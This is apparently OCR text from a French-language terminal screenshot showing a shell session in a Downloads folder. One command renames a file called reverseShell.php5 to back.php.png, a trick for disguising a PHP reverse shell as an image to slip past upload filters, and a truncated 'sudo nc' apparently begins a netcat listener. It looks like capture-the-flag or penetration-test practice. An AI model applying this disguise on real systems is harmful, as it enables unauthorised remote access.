 Téléchargements : zsh — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
Téléchargements : zsh
(saltinbank㉿NSA)-[~/Téléchargements]
$ sudo mv reverseShell.php5 back.php.png
- : sudo nc
^[[A^[[A
^[[A